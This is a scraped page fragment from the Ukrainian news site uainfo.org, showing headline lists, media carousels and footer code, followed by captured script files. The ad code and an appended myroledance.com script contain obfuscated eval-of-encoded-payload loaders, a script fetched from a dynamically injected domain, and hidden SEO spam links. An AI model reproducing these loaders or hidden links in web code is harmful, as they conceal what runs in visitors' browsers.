                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26646</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566245</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#8df8ece4e3ebe2a3e2ffeacdeae0ece4e1a3eee2e0"><span class="__cf_email__" data-cfemail="81f4e0e8efe7eeafeef3e6c1e6ece0e8edafe2eeec">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY1NjA3NTY0My1uYXRzaXN0c2tlLW1pbnVsZS1la3MtZ2Vuc2VrYS1vb24teWFrLWFtZXJpa2FuZXRzLXlha2l5Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768579049411573
body_size: 319
content:
callback__utl_cb_share_1768579049411573([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1656075643-natsistske-minule-eks-genseka-oon-yak-amerikanets-yakiy.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1656075643-natsistske-minule-eks-genseka-oon-yak-amerikanets-yakiy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1888
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"zSIJArXpj",11,3,40))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768579048192487
body_size: 396
content:
cb__utl_cb_share_1768579048192487('1ea92d09c43527572b24fe052f11127b');